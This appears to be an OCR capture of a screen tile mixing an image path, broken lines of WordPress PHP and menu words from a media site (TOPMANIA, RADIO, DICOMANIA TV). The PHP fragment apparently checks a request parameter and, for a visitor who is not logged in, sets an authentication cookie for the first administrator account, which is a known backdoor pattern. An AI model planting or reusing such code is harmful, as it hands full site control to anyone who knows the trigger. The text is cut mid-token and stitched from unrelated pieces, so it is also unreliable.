
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
perado de Nacho, Carlos
a